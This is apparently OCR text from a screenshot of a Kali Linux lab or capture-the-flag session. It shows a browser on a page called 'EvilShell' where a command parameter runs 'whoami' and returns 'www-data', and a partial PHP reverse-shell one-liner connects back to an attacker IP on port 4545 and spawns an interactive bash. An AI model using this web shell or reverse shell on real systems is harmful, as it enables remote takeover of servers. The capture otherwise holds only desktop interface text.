 Home
Kali Linux
EvilShell - Chromium
EvilShell
Not secure 10.10.129.77/evilshell.php?commandString=whoami
Apps Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
EvilShell
ock=fsockopen("10.9.132.252",4545);exec("/bin/bash -i <&3 >&3 2>&3");'
Submit
www-data
- : sudo rlwrap — Konsole
EvilShell - Chromium
KcGizdo.png - 369x218 - 100% — ...
8:43 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
21:43
25/11/2020